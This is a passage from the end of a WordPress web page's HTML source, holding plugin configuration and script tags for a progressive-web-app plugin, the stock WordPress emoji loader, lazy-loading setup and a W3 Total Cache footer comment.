var pwaforwp_js_obj = {"ajax_url":"https://it-niebuhr.de/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://it-niebuhr.de/","loader_desktop":"1","loader_mobile":"1","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0"};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.77" id="pwaforwp-js-js"></script>
<script src="https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.77" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.77" id="pwaforwp-download-js-js"></script>
<script src="https://it-niebuhr.de/pwa-register-sw.js?ver=1.7.77" id="pwa-main-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://it-niebuhr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://it-niebuhr.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://it-niebuhr.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 13/272 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 1/93 queries in 0.255 seconds using Redis

Served from: it-niebuhr.de @ 2026-01-24 00:22:06 by W3 Total Cache
-->